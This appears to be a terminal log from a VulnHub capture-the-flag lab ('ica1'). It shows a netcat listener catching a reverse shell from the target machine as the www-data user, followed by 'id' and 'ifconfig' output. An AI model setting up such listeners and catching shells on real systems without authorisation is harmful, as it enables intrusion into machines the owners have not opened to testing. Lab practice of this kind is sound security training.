 C:\root\vulnhub\ica1> nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.110] 52712
Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64 GNU/Linux
 11:45:59 up  1:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.110  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::a00:27ff:fe89:5916  prefixlen 64  scopeid 0x20<link>
        inet6 2408:8256:3084:95d:a00:27ff:fe89:5916  prefixlen 64  scopeid 0x0<global>
        inet6 fdd0:4ad3:3ca:0:a00:27ff:fe89:5916  prefixlen 64  scopeid 0x0<global>
        ether 08:00:27:89:59:16  txqueuelen 1000  (Ethernet)
        RX packets 1094577  bytes 161574107 (154.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1078037  bytes 458482592 (437.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 104  bytes 10296 (10.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 104  bytes 10296 (10.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

$